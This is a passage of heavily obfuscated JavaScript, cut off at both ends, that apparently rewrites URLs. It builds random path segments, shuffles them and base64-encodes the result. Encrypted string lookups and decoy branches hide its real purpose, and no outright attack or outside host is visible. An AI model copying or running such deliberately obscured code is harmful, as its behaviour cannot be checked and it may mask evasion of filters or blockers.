_0x3d1bbe[eS[eu(0x8bb)](_0x5c5146,-0x1049+-0x149*0x15+-0x1*-0x2d15,eS[eu(0x4e3)])]=null,_0x43c40e[_0x2abf93(0x1941+0x7da+0x71*-0x49,'eV97')]=null,void(-0xf2e+0x1f51+-0x1cb*0x9);_0x36627a[_0x2a3bd7[_0x1ff58a(0x1a5a+0x12fb+-0x2bf2*0x1,eu(0x645))][_0x39e3d4(0x7*0x515+0x4ad+-0x26bd,eS[eu(0x6f1)])]]=null;}else return!(-0x20f+-0x56*0x10+0x770);}else try{if(_0x2ce0ba==null||_0x44e595==null)return!(-0x1*0x2353+-0x2f*-0x52+0x1e*0xad);var ep=_0x172b59[eS[eu(0x320)](_0x8ecfbe,0x1a7a*0x1+0x92d+-0x21c3,eu(0x65c))]()[eS[eu(0x320)](_0x863393,0x2bd+0x6e*-0x4e+-0x1*-0x1f86,eu(0x7b0))]();return ep==null||null!=_0x3c2a7e(_0x33b43f,_0x9871d9,_0x3759a2,ep,[]);}catch(eo){return!(0x11f*-0xc+0x389+0x4f6*0x2);}}function eW(eP,et,eu,eT){var ey=ek,eb={'bjuTE':function(k2,k3,k4){return k2(k3,k4);},'VhmVo':eS[ey(0x33f)],'EgNPM':function(k2,k3,k4){var k5=ey;return eS[k5(0x4cf)](k2,k3,k4);},'tDCjz':function(k2,k3,k4){return k2(k3,k4);},'vXmqD':ey(0x70b),'RYGTp':function(k2,k3){var k4=ey;return eS[k4(0x2ad)](k2,k3);}},ef,eK,ep,eY,eo,eX,ex,eO,en,eR,ev,eh,em,eB;if(eT&&eT[jP(-0x1104+0x1471*-0x1+0x2646,ey(0x732))]>0x1*-0x14fe+-0x1*0x1a1e+-0xc*-0x3ed)try{if(eS[ey(0x6dd)]===eS[ey(0x67a)]){var es=[];for(var k0=0x118d*-0x1+0x43*0x70+-0x1*0xbc3,k1=_0x88522c[ey(0x2b9)];k0<k1;k0++){es['push'](_0xfb1bce[ey(0x6a2)](eS['YOHbI'](_0x319942[ey(0x1ea)](k0)[ey(0x657)](-0x1*-0x192+-0x1b*-0x120+-0x1ff2),-0x1*-0xc07+-0x808+0x1*-0x3fb)+(-0x1243+0x4a3*0x6+-0x91f)-(-0x81b+-0x1*-0x1c8b+0x4*-0x51b)));}return es[ey(0x332)]('');}else{if(ef=et[jP(-0x1*-0x1c17+0x4c2+-0x193*0x14,ey(0x731))](),ef!==jP(0x57a*0x4+0x6cd*0x5+-0x36f5,'3TBN')&&eS['KQNQW'](ef,jP(0x247+0xa65+0x3a9*-0x3,eS[ey(0x66b)])))throw Q;for(eT[eS['rLdUH'](jP,0x1e*-0xdf+0x57d+-0x4d*-0x49,'raFV')](function(k2,k3){var k4=ey,k5,k6,k7,k8;return k2[eb['bjuTE'](jP,0x1100+0xb3*0x28+-0x2c1f,'HBSg')](jP(0xabe+-0x8+-0x3d*0x29,eb[k4(0x28e)]))>-(0xef*-0x1d+0x1a*0x3d+-0x9*-0x252)&&k3[jP(-0x18fa+-0xd84+0x2757,k4(0x449))](eb[k4(0x8ec)](jP,0x5f8*0x4+-0x1539+-0x1b6*0x1,'RFJw'))>-(-0x4ce+0x138+0x397)?(k5=k2[jP(-0x15*-0x1d3+-0x23d1*0x1+0x71*-0x2,k4(0x8c1))](jP(0x11a1*-0x1+0x151*-0x1d+0x38bf*0x1,k4(0x711))),k6=k3[eb[k4(0x7ae)](jP,0x2328+0xb9e*-0x2+-0x2*0x528,k4(0x8c1))](jP(0x2*0x8a9+0x68*-0x7+-0xd89,k4(0x711))),k7=Z[jP(-0x23be+-0x11ed+0x374a,'vNew')](k2[jP(0x17d3+-0x91+-0x15c1,eb['vXmqD'])](eb['RYGTp'](k5,-0x1bdc*0x1+-0x1c1d+0x37fa))),k8=Z[jP(-0xb*-0x1e2+0x4a0+-0x17b7*0x1,k4(0x28b))](k3[jP(0x1a84+-0x321*0x9+0x326*0x1,k4(0x70b))](k6+(0x4fc*0x5+-0x1aa9+-0xdf*-0x2))),k7<k8?-(0x113f+-0x4b7+-0xc87):k7==k8?0x1*-0x226d+-0x1fad+0x421a:0x874+0x6a*-0x58+0x1*0x1bfd):0x287+-0x5*0x7cd+0x247a;}),eK=0x125c+-0x11eb+-0x1*0x71,ep=eT[jP(-0xf98+0x1cb9+-0xc50,ey(0x732))];eS[ey(0x399)](eK,ep);eK++)if(eX=!(0x5*-0x611+-0x1641+0x3497*0x1),eT[eK][eS[ey(0x596)](jP,0xf11+-0x1afc+0x2*0x662,eS['HMYnr'])](eS[ey(0x45b)](jP,-0x1d*0x5b+0x17*0xc1+-0x617,'RFJw'))>-(-0x16a9+-0x21ae+-0x3858*-0x1)?(ex=eT[eK][eS[ey(0x4cf)](jP,-0x4e+-0x32*0x2+0x5*0x4f,ey(0x449))](jP(-0x14c7+-0x10bc+-0x4*-0x99d,ey(0x711))),eO=eT[eK][jP(-0x218+-0xe4b+-0x11*-0x10f,ey(0x8c1))](jP(-0x59c+0x11*-0x116+0x1903,'RFJw')),en=eT[eK][jP(0x252*0x8+-0x1bf7*-0x1+0x6*-0x781,ey(0x70b))](ex+(0x3*0x166+0xf17+-0x1348),eO),eR=en[jP(0x127b+0x5ee+0xd*-0x1c1,ey(0x8c1))](eS[ey(0x60e)](jP,-0xe6+0x9eb*-0x1+0x5e1*0x2,'RFJw')),eR>-(0xf*0xf2+-0xa0f+-0x41e)?(eY=en[eS[ey(0x85f)](jP,0x15cb+-0xaae+-0x99c,'#T1Q')](0x27*0x19+-0x4b*-0x1+0x6*-0xaf,eR),eo=Z[jP(0x1*0xe17+0x161b+-0x22c7,ey(0x335))][eS[ey(0x443)](jP,0x1b+0xf9f*0x2+-0x1dcc,eS[ey(0x8d9)])](Z[jP(-0xef*0x12+0x26d4+-0x14d6,ey(0x6cc))](en[eS[ey(0x5de)](jP,-0x17e4+-0x1fe2+0x3947,ey(0x70b))](eS[ey(0x2ad)](eR,0x469+-0x1f86+0x59*0x4e))))):(eY=en,eo=null),eX=eT[eK][eS[ey(0x85f)](jP,-0x28f*0x3+-0x1f9d+0x1*0x28cb,ey(0x70b))](0x23de+-0x25da+0x1fc,ex)===jP(0xa61*0x1+0x1*-0x796+-0x1f*0x9,ey(0x5b1))):eY=eT[eK],ev=ef+jP(0x2cf*0xd+0x49d+0x140d*-0x2,ey(0x2de)),eh=eY[jP(0x4*-0x7d+-0xb86*-0x1+-0x8b9,ey(0x449))](ev),em=eS['ghlLy'](eP,ef),eh==-0x1*-0x104+-0x12b7*0x2+0x76*0x4f){if(eB=eY[eS[ey(0x802)](jP,-0x1506+0x1f65+-0x1*0x886,eS[ey(0x459)])](ev[jP(-0x1*-0x2356+0x7b5*-0x5+0x404,ey(0x732))]),new Z[(eS['Ofbpg'](jP,-0x569*-0x1+0x124*-0x8+0x4e0,ey(0x7b8)))](eB)[jP(0xd2d+-0xa2*-0x34+0x62*-0x76,eS['KcRbo'])](eP)&&jx(eu,eo))return[!(0xc57+-0x2*0x716+0x1d5),eX];}else{if(jO(em)==eY){if(eS[ey(0x7da)](eS[ey(0x25b)],ey(0x2c1)))_0x4e3be6[eS[ey(0x85f)](_0x2b7475,0x26*-0xfb+-0x2*-0x439+0x1e69,'IEk#')][_0x2952ea(-0x2185+0x85*0x31+0xc*0xc5,eS[ey(0x228)])]===0x13a1+-0x4b5*-0x1+-0x1852&&_0xf71fea(_0x80b313);else{if(eS[ey(0x8fc)](jx,eu,eo))return[!(-0xadd+-0x1ec+0xcc9),eX];}}else{if(eY==jP(0x361*-0x3+0x4a9*0x1+0x758,eS[ey(0x2f9)]))return[!(-0x569*0x7+-0x1*-0x1335+-0x12aa*-0x1),eX];}}return[!(0x1078+-0x26ef*0x1+0x1678),!(0x28d+0x12*-0x1a6+0x1b20)];}}catch(k2){return[!(-0x1ac5+0x3*-0xaf3+0x1*0x3b9f),!(-0x24b2+-0x4*0x4c1+0x37b7)];}return!(0x15*-0x1a+0x8d*-0x33+0x1e3a);}function eA(eP,et){var eu=ek,eT={'dgmVW':function(ep,eY,eo){return ep(eY,eo);},'uYjJi':eu(0x732),'QKTIJ':eu(0x489),'oxslY':function(ep,eY){var eo=eu;return eS[eo(0x303)](ep,eY);},'sEhqr':eu(0x293),'WEsub':eu(0x827),'OjmUn':function(ep,eY,eo){return ep(eY,eo);}};if(eS[eu(0x727)](eu(0x2c8),eu(0x468))){var ey,eb,ef,eK;function ep(eY,eo){var eX=eu,ex={'RMOAx':eT[eX(0x26d)],'pEoKB':function(ev,eh){var em=eX;return eT[em(0x208)](ev,eh);},'RwDse':eT[eX(0x74d)],'UXbmF':eX(0x4f1),'jwpIq':function(ev,eh,em){return ev(eh,em);},'InPhg':eX(0x363),'axkQl':function(ev,eh,em){return ev(eh,em);}};if(eX(0x827)===eT[eX(0x76d)]){var eO,en=[],eR=eY[jP(0x5*-0x311+0x7a3*-0x4+-0x106*-0x2e,'fRpX')](Q);if(eR&&eR[eT[eX(0x7a0)](jP,0x4f4*0x7+-0x7c3*-0x4+0xcfb*-0x5,eT[eX(0x3f9)])]>eo[jP(0x1021*-0x1+0xa0c+0x6e6*0x1,eT[eX(0x3f9)])]){function ev(em,eB){var es=eX;for(var k0=-0xd3a*0x1+-0x2*-0x932+-0x52a,k1=em[eT['dgmVW'](jP,-0x1b*-0x15b+0xad3+-0x2e9b*0x1,eT[es(0x3f9)])];k0<k1;k0++)if(em[k0]==eB)return!(0x1*0x1c1b+0x16fe+-0x7f*0x67);return!(-0x192f+0x5fe+-0x333*-0x6);}function eh(em){var eB=eX,es={'ItbuI':function(k2,k3,k4){return k2(k3,k4);},'TebRP':ex[eB(0x600)],'jAJLv':function(k2,k3){var k4=eB;return ex[k4(0x7eb)](k2,k3);},'GCMjk':eB(0x645),'ooNLN':function(k2,k3,k4){return k2(k3,k4);},'WSXGd':eB(0x6e8)};if(eB(0x293)!==ex[eB(0x6c1)]){var k0=_0x2c4996[_0x126e23(0x124b+-0x5c*-0x49+-0x2b7b,'4aG&')]();return es[eB(0x3a8)](_0x383a93,_0x387d00,k0),es['ItbuI'](_0xdca5cb,_0x42d8c6,k0),_0x348451[_0x32034a[_0x5c6aa1(-0x26*0x4f+0x601*-0x3+0x1f2*0x10,'JtXv')][_0x2ec27c(-0x2d9*0x9+-0xa93+0x5*0x78b,es[eB(0x2cc)])]]!=null&&es[eB(0x66c)](_0x3899a0[_0x3e21b6[_0x3323e1(0x1cc5+-0x14b5+0x1*-0x6ad,es['GCMjk'])][_0x14074e(-0x1955+-0xfbf*0x1+-0x2a97*-0x1,eB(0x489))]],!(-0x1d*-0x32+-0x7b9+0x11*0x1f))&&_0x5f390c[_0x58bc52[_0x21b5c6(-0x5d*0x28+-0x113e+-0x28d*-0xd,es[eB(0x3b8)])][_0x238976(0x1d97+-0x241f+0x85a,eB(0x5d4))]]!==_0x1b47c4||_0xfea7bc[_0x5adedd[es['ooNLN'](_0xee10c2,0x162+0x1*0x595+-0x594,eB(0x645))][_0x4ef45b(-0x1d6+0x81f+0x5*-0xf1,eB(0x408))]]!=null&&_0x3c4bdf[_0x527df3[_0x606a50(-0x959+-0x2b6+-0xd72*-0x1,eB(0x645))][_0x5cd098(-0x10*-0xe3+0x3*-0x1d+0x9*-0x15d,'oM#y')]]===!(-0x1*0xbde+0x1df6+-0x1218)&&_0x5720f9[_0x511028[_0x9d0c29(0x976+-0x1b1*0xf+0x114c,es[eB(0x3b8)])][_0x4f12de(0x1*0x1a6d+-0x89*0x47+0xccc,es['WSXGd'])]]!==_0x293468?(_0x14b2a2(_0x56f37e),void(-0x25*-0x7a+-0xeca+-0x38*0xd)):(_0x5f453d(_0x53ccc9),_0x151246[_0x1b93bf[_0x3a2f7c(0x23*-0x26+-0x4d*-0x31+-0x828,'JtXv')][_0x2795c3(-0x29c+-0x964+-0x4e*-0x2a,'ZMsi')]]=!(-0x13*0x1cc+0xc1b+0x1609*0x1),void(0x194e+-0x1d09*-0x1+-0x3657));}else{var k1=Z[jP(-0x2*0x3d+0x1*-0x63a+-0x1*-0x859,ex[eB(0x68b)])][ex['jwpIq'](jP,-0x2279+-0xd9*0x1d+0x3c32,eB(0x8c4))](Z[jP(-0x215a+0x155c+0xda3*0x1,eB(0x4f1))][ex[eB(0x5f6)](jP,-0x328+-0x18fe+-0x1*-0x1d11,ex['InPhg'])]()*em[jP(0x1*-0x94+0x5c*0xa+-0x233,eB(0x732))]);return ex[eB(0x5f6)](ev,en,k1)?eh(em):(en[ex['axkQl'](jP,-0x7ac+-0x73a+0x10bc,'1xKw')](k1),k1);}}for(eO=-0x13*0x1eb+0x15cd*0x1+-0x752*-0x2;eO<eo[eT[eX(0x8eb)](jP,0x17c7+-0x1*0x5ca+-0x112c,eX(0x732))];eO++)eh(eR);return en;}return en;}else return!(0x7f*0x29+0x223*-0x1+-0x1233);}if(ey=ep(eP,et),eb=ey[eS[eu(0x61b)](jP,0x1c*0xdb+-0x854+-0xe50,'raFV')](function(eY,eo){return eY-eo;}),ef=[],eS[eu(0x1fb)](eb[eS[eu(0x2ce)](jP,-0x182+0xc02+-0x9af*0x1,eu(0x732))],-0x879+0x5*-0x56+0x71*0x17))ef=ef[jP(-0x54e*0x1+0x317*0x7+-0xece,'4rab')](et),ef[jP(-0x13b0+0x26f*0xb+-0x11*0x4f,'1xKw')](eP);else{for(eK=0x1*-0x1f72+0x10af*0x1+0xec3;eK<eP[jP(0x1df8+-0x1*-0xff9+-0x2d20,eu(0x732))];eK++)eS[eu(0x727)](eb[jP(-0xb6d+0x4*-0x5c0+-0xbc2*-0x3,eu(0x449))](eK),-(0x23be+0x2319+-0x2*0x236b))&&ef[jP(0x49f+0x1*-0x15b8+0x12ef,'1xKw')](et[jP(-0x49b+-0x1bf5+0x2195*0x1,eS[eu(0x237)])]()),ef[eS['Ofbpg'](jP,0x1ca7+0xb*-0x335+0x876,eu(0x898))](eP[eK]);}return ef;}else _0x2712f6=_0x55be15(_0x36dda3,_0x368a75,_0x3a8230,_0x45a850),eS[eu(0x774)](_0x59efcc,_0x29f566,_0x1d0474,_0x40d27c)||(_0x1a3a2c=_0x4c7f3a);}function eF(eP){var et=ek,eu={'ZrARO':function(ef,eK){return ef*eK;},'hyFSw':eS['QoJcm'],'knGyx':function(ef,eK,ep){return ef(eK,ep);},'gPraK':eS[et(0x71e)],'smKNB':function(ef,eK,ep){return ef(eK,ep);},'BahrW':function(ef,eK){var ep=et;return eS[ep(0x42e)](ef,eK);},'gwzER':function(ef,eK){return ef+eK;},'BDTdI':et(0x898),'HePjY':function(ef,eK){return ef===eK;},'ckmXr':function(ef,eK,ep){return ef(eK,ep);},'rqumR':et(0x851),'nlQnq':function(ef,eK){return ef+eK;},'Arhno':'w5F3','JqTnV':'5Bvx'};function eT(ef){var eK=et,ep,eY,eo,eX,ex,eO=[],en=[jP(-0x1381+0x1618+0x1*-0x101,eK(0x614)),jP(0x22b3+0x3b7*-0x1+-0x1de8,'1P7&'),jP(0x9b0+-0x15*0x185+0x17d1,eK(0x53c))];for(ep=-0x1d3+0x252b+-0x2358;ep<ef;ep++)eY=Z[eu[eK(0x3f2)](jP,0x249f+0x1*0x7d5+-0x2acf,eK(0x4f1))][eu[eK(0x411)](jP,0x419*-0x9+0x2f*0x59+-0x1575*-0x1,eK(0x363))]()<0x2e*-0x1+0x1*0x1ab4+-0xe*0x1e5+0.5,eo=eY?-0x3f8+-0x1d*-0x1+-0x1ee*-0x2:-0x15e0+-0x218d+0x269*0x17,eX=eY?-0x22c0+-0x6c+0x9e*0x39:-0x11b9+-0x16a9+-0x2863*-0x1,ex=eu[eK(0x80d)](eu[eK(0x673)](eR(en[eo]),eR(en[-0xba4*0x3+0x24d4+-0x1e8])),eR(en[eX])),eO[eu[eK(0x3f2)](jP,-0x2*-0x15a+-0x1df4+0x1d16,eu[eK(0x5cf)])](eu[eK(0x749)](ep,ef-(0x41*0x94+0xc96+-0x3229))?eu['ckmXr'](jP,-0x2*0x15d+-0x955*-0x4+0x1*-0x214e,eu['rqumR'])+ex:eu[eK(0x5c8)](ex,eu[eK(0x6d7)](jP,-0x178d*0x1+-0x236*-0x4+0x105f,'Kepb')));return eO;function eR(ev){var eh=eK;return ev[jP(-0x1adb+0x3*-0x579+-0x2d04*-0x1,eh(0x71f))](Z[jP(0xb54+-0x1b43+0x1194,eh(0x4f1))][jP(0x469+-0x13b3+-0x2*-0x837,eh(0x8c4))](eu[eh(0x861)](Z[jP(-0x1edc+-0x1cd3+0x3d54*0x1,eu[eh(0x4db)])][jP(-0xf0+-0x10e2*0x1+0x12bd,eh(0x363))](),ev[eu[eh(0x411)](jP,0x22*0x7a+-0x644+-0x1*0x91f,eu[eh(0x8ce)])])));}}var ey=0xd59+0x2*-0xf1b+0x10dd;return typeof eP===Y&&eP>-0x1*-0xedf+-0x24de+0x15ff&&(ey+=Z[eS['MSwrU'](jP,0x2575+0xa53+-0x2e23,eS['QoJcm'])][jP(0x1628+-0x20ff+-0xbfb*-0x1,eS['YqsBv'])](eP/(0x1c85+-0x1bd5+0x1a*-0x6))),ey+=eS[et(0x61b)](eb,-0x1ca3*-0x1+0xa07+0x7bb*-0x5,-0x1f6d+-0x2695+-0x4606*-0x1),ey>=0x1f31+-0xe20+-0x1107&&(ey=eS[et(0x320)](eb,-0x1789+0x21a2+-0xa13,-0x1c9b+-0x15de+-0x1*-0x3282)),eT(ey);function eb(ef,eK){var ep=et;return Z[jP(0x2640+-0x18a2+-0xbf9*0x1,ep(0x4f1))][jP(-0x26a7+0x7*-0x28d+0x39a6,eu[ep(0x75d)])](Z[jP(-0x7d*0x50+0x1b9f+-0x5*-0x29e,ep(0x4f1))][jP(-0x67+-0x2*-0x815+-0xed8,eu[ep(0x4a5)])]()*eu[ep(0x5c8)](eK-ef,0x229b*-0x1+0x141*0x2+0x201a))+ef;}}function eH(eP){var et=ek,eu,eT,ey,eb,ef,eK,ep,eY,eo=eS[et(0x8fc)](jP,0x1*0x18ca+-0x58*-0x4+-0x1958,et(0x577)),eX=Q,ex=0x1de9+0x1b74+-0x395d;for(eY=eP;ex<eY[eS[et(0x5ef)](jP,-0x127a*0x1+0x1a23+-0x6d8,eS[et(0x71e)])];)eb=eS[et(0x49d)](eu=eY[jP(0x2*-0x7b7+-0x1*-0xf76+-0x127*-0x1,eS[et(0x4ad)])](ex++),0x20da+-0x1*0x1f83+-0x155*0x1),ef=eS[et(0x573)](eS[et(0x50b)](0xdd8+0xcfd+0xd69*-0x2,eu),0x1acf*0x1+0x252d*-0x1+0xa62)|(eT=eY[jP(0x218d+-0x1*0x11be+0x1*-0xea0,et(0x575))](ex++))>>0x16d9+-0x13d*0x14+0x1ef,eK=eS[et(0x50b)](0x1*-0x10af+0xa04+0x6ba,eT)<<0x1*-0xc7b+0xf4d+-0x28*0x12|eS['XEptY'](ey=eY[jP(-0x1d25+-0xb07*-0x1+-0x51*-0x3d,et(0x575))](ex++),0x2e*-0x56+0xd77+-0x67*-0x5),ep=-0x126*-0xd+-0x1b94+0xce5&ey,Z[jP(0xc0d+-0x208c+0x15b3,eS[et(0x491)])](eT)?eK=ep=0x26da+-0x70a+-0x1f90:Z[eS['PBgvv'](jP,0x1b02+0xd4b+-0x2719,et(0x832))](ey)&&(ep=-0x1e*-0x115+-0xa15+-0x1621),eX=eS[et(0x6fe)](eX+eo[jP(0xb*-0x1a2+0x1*-0x1a5d+-0x1*-0x2e11,et(0x71f))](eb)+eo[eS[et(0x537)](jP,-0x22*0x4b+-0x1*-0xa6d+0x1*0x147,'y9#H')](ef),eo[eS[et(0x44e)](jP,0x16f6+0x74b+-0x9*0x32b,eS[et(0x24e)])](eK))+eo[jP(-0x371*-0x4+-0x1543*0x1+0x93d,eS[et(0x24e)])](ep);return eX;}function ed(eP,et,eu,eT,ey){var eb=ek;return eS['wjYSw']('oiFGI',eb(0x4ff))?eT||ey?eS[eb(0x602)](eP[0xb5f*0x3+0x2*-0x493+-0x4d*0x53],eP[0x1709+-0x1aae+0x2*0x1d3])+(et+eT+eu+ey)[eS[eb(0x44e)](jP,0x1912+0x1*0x367+-0x1b6b*0x1,'gtIX')](/\/\//g,jP(0x10bc+-0x1b11*0x1+0x39*0x33,eb(0x2de))):eu[jP(-0x25d4+0x2*-0x6b3+-0x4*-0xd12,eS[eb(0x2b5)])](/\/\//g,jP(-0x251d*-0x1+-0x757*-0x1+-0x6*0x73d,eS[eb(0x622)])):_0x3e199a[_0x2f9288(-0x1*-0x80d+-0x1070+0xb*0xdf,'7cA0')](_0x3445ce,arguments);}ej||(ej=jP(0xa94+-0x1f2d*-0x1+-0x27d5,ek(0x741))),eM=je[eS['RcEeM'](jP,-0x363+-0x125e+0x17a5,eS[ek(0x322)])]();try{if('QKJRI'===ek(0x858))_0x3354ce=_0x5112a1;else{if(eM[jP(0xfb9+-0x20cb+0x11f0,eS[ek(0x242)])]()&&!eM[jP(0x237a+-0x2bd*-0x7+-0x25*0x172,'Bia6')]()&&!eM[jP(0x3de*0x9+-0x1660+-0x4b*0x27,ek(0x6c4))]()||eM[jP(-0x29*-0x11+-0x901+0x419*0x2,eS['xqDBR'])]()&&!eM[jP(0xac6+0x126*-0x1f+-0x1c7*-0xf,eS[ek(0x72d)])]()&&!eM[jP(0x8b*-0x2c+0x38d+0x3b*0x5f,eS[ek(0x7a9)])]()){if('rxzmE'!==ek(0x2ea)){if(jh(e9))return e9;}else{_0x4bec5e[eS[ek(0x2a0)](_0x18c56c,0x1*0x212+-0x19a3+0x192b,eS['gbdKf'])](_0xbfa3b7);try{_0x3b662f[_0x17ee31(-0x1*-0x1ded+-0x128f*-0x2+0x1*-0x41bd,ek(0x842))][_0x6409cc(-0x1564+0x245a+-0xe0a,'fCoj')](_0x221da9);}catch(eP){}}}else{if(ek(0x7e1)===eS[ek(0x20b)]){if(jm(e9))return e9;if(eS[ek(0x76e)](jy,e9))return e9;if(eS[ek(0x76e)](jb,e9))return e9;}else return!!(_0x5bcfe0!=_0x298435&&_0x3933bd[eS[ek(0x5ff)](_0x302393,-0x1387*-0x2+-0x1*-0x10d4+-0x1*0x3711,eS[ek(0x71e)])]>0x20d9+-0x1931*-0x1+-0x2e*0x143&&_0x4654ce!=_0x1f14dd&&_0x48f047[eS['LrdfO'](_0x10fa4f,0x1ac*-0x16+-0x1e*0xf8+-0xa1*-0x6b,eS[ek(0x883)])](_0x25287a,_0x4d7f59))||!!(eS[ek(0x694)](_0x3569b1,_0x485f3f)&&eS[ek(0x1e3)](_0x354ae9[eS[ek(0x2ce)](_0x27c63a,0x19*-0x1a+-0x20b7+0x2412,eS[ek(0x71e)])],-0x1011*-0x1+-0x4e7+-0xb2a)&&_0x56ee2e!=_0x3b5f2d&&_0x39a4ff[_0x34e9b4(-0x1744+0x1*-0x1cd6+-0x35b7*-0x1,ek(0x4c9))](_0x435986,_0x22cb29))||eS[ek(0x694)](_0x350432,_0x56c83f)&&_0x2c63e9[eS['rLdUH'](_0xfdda5a,-0x85a+0x5*0x10b+0x3f4,eS[ek(0x71e)])]>0x257*-0x1+0x1*-0x2585+0x27dc&&eS[ek(0x694)](_0x1ddcf9,_0x4986cd)&&_0x580abc[_0x1a1dec(0x879+-0x6b6*0x1+0x25*0x1,ek(0x2c9))](_0x20fb3f,_0x41e616);}return jK(e9,eM[jP(-0x1c14*-0x1+0x18b8+-0x761*0x7,'RHtS')]())?e9:(eV=jV[eS[ek(0x3ec)](jP,-0x3*-0xb51+-0x1d62+-0x3b2,eS[ek(0x2a9)])](e9,eM[eS['NPSeP'](jP,-0x713*-0x1+-0x1*0x21b3+0x1c4e,eS['vDYZO'])](),-0xed3+-0x1a43+0x2916,-0xa85*0x1+0x172f+-0xca9),eV?(eE=eV[0xd*0x19b+0x10*-0xf9+-0x54d],ec=jl(e9,eE),jV[jP(0x838*-0x2+0x18cc+0x6*-0x13d,ek(0x6d9))](ec)?e9:(eZ=eS['VytTM'](e9[jP(0x900+-0x1504*0x1+-0x1*-0xcdd,ek(0x449))](jP(0x14f4+0x1004+0x2*-0x1196,ek(0x4b2))),-(0x24d3+0xebb+-0x338d))?e9[jP(-0x1*-0x3db+0xa5c+-0xcb6,'#T1Q')](e9[jP(-0x2273+-0x18a3+0xe5*0x43,ek(0x449))](jP(0x964*0x3+-0xdb7*0x1+-0xca9,ek(0x4b2)))):null,eI(ej,ee)&&(eq=eS[ek(0x76e)](js,ee),eZ=eS['RcwaS'](eq,null)||eS[ek(0x6b6)](eq,Q)?null:eS[ek(0x201)](jP(-0x110b*-0x2+-0x8*-0xc8+-0x268a,'@TSm'),eq)),eJ=eS[ek(0x712)](eZ,null)?eZ[jP(0x7*0x24d+-0x1*-0x7c6+-0x1660,eS[ek(0x813)])](0x3*0x674+0x11db+-0x2536):null,ew=eW(ec,ej,eJ,eM[jP(0x958+0xf9a+-0x4a*0x52,eS['zlNfz'])]()),ew[0x2b2+-0x1*0xa59+0x7a7]?(ea=ew[-0x390*-0x4+0x55*-0x43+0x800],er=eM[jP(0x2033+-0x41b*-0x2+-0x273e*0x1,ek(0x5f1))](),eD=eM[eS[ek(0x38b)](jP,0x1*-0x1756+0x61*-0xc+0x5c7*0x5,eS[ek(0x4d0)])](),ea?(er=eM[jP(0x228f+0x2*-0x6fb+-0x12c4,eS[ek(0x72d)])](),eD=eM[jP(-0x2549+-0x2127+-0x23ff*-0x2,ek(0x44a))](),j2[eS[ek(0x537)](jP,0x7eb+-0x250d+0x1e13*0x1,ek(0x711))](eZ)&&(ec+=eZ,eZ=q)):j2[eS[ek(0x2be)](jP,-0x141b+0x1*-0x117a+0x2686,ek(0x711))](eZ)&&eS[ek(0x433)](eZ,Q)&&eZ[eS[ek(0x1ed)](jP,-0x1804+0x1356+0x66c,'y9#H')](-0x12d*0x15+0x1ac9+-0x218)===eS[ek(0x21f)](jP,-0xfbb*0x2+-0x3f3+-0x771*-0x5,ek(0x4b2))&&(eM[jP(-0x25bd+0x1*0x9c7+0x1cd4,'G0DW')]()||eM[jP(0x1750*0x1+-0xf37+0x62f*-0x1,ek(0x50f))]())&&(eZ=jP(0x1*0x26e1+0x545+-0x2abe,ek(0x83a))+eZ[jP(0xed*-0x7+-0x2*-0x7dd+0x2*-0x3df,'#T1Q')](0x1d28+-0x1a46+-0x2e1)),eL=eF(ec[jP(0x1e5*0x6+0x47*0x9+-0xd0c,'3dwN')]),eN=eL[jP(-0x916+-0x1c5f+-0x6*-0x661,ek(0x732))],eU=eL[jP(-0x105c+-0x6*0x67a+-0x3*-0x12bf,eS[ek(0x237)])](),eC=eL[jP(-0x1*0x20db+0x1f6*0x7+0x1426,eS[ek(0x237)])](),eG=[],eG[eS[ek(0x6c3)](jP,-0x87e+-0x61*-0x1f+0x21*-0xb,ek(0x898))](eC),eQ=eA(ec,eL),eQ[jP(0x2*0x5f3+0xae5+0x25*-0x91,eS[ek(0x4cd)])](eU),ei=eG[jP(0x262c+0xf83*0x2+-0x43ad,eS['LwLbl'])](eQ),ez=ei[jP(0x1480+0x1e82+-0x2a2*0x13,ek(0x3f1))](Q)+eN,eg=eH(Z[jP(-0x23de+0x74a+0x1*0x1e01,ek(0x814))](ez)),el=j2[eS['JOaqa'](jP,-0x2607+0x72a+-0x8a*-0x3b,eS[ek(0x33f)])](eZ)?ed(eV,eE,eg,er,eD)+eZ:eS['gFUXq'](ed,eV,eE,eg,er,eD),ea?!eM[jP(0x1be0+-0xae1+-0xf15,'Z&L#')]()||eM[jP(-0xfa4+0x4ae+0xccb,ek(0x41b))]()||eM[jP(0x12e7*-0x1+0x14f4+-0x7f*0x1,'SUh4')]()?el:ji(eM[jP(-0x1*-0x2491+-0x1cda+-0x5cd,'Z&L#')]())+el:!eM[eS[ek(0x443)](jP,-0x1*0x846+-0x83a+0x9*0x1ee,ek(0x438))]()||eM[eS['BxfqY'](jP,0x1*0x18b8+0x125b+-0x29e8,ek(0x5f1))]()||eM[eS[ek(0x44e)](jP,0x196*0x15+0x18ac+-0x5*0xb65,ek(0x6c4))]()?el:ji(eM[jP(0x8de+-0x1a59+-0x1259*-0x1,eS[ek(0x242)])]())+el):e9)):e9);}}catch(et){return e9;}}function e1(e9,ej){var ee=jv,ek={'WAmPn':ee(0x5a3),'JVrYq':function(ea,er,eD){return ea(er,eD);},'FZYRi':ee(0x645),'rOysf':function(ea,er,eD){return ea(er,eD);},'BlZqS':function(ea,er,eD){return ea(er,eD);},'WmgYQ':function(ea,er,eD){return ea(er,eD);},'FQBNe':function(ea,er,eD){return ea(er,eD);},'dpZBd':function(ea,er){return ea(er);},'zFVUF':'Saqn','eGtVr':function(ea,er,eD){return ea(er,eD);},'dPYWr':ee(0x43a),'ObrOP':function(ea,er,eD){return ea(er,eD);},'gdapJ':'HBSg','SEMJs':function(ea,er,eD){return ea(er,eD);},'LzqJx':ee(0x528),'GHUbQ':function(ea,er,eD){return ea(er,eD);}},eS,eM,eV,eE,ec,eZ,eq,eJ,ew;return 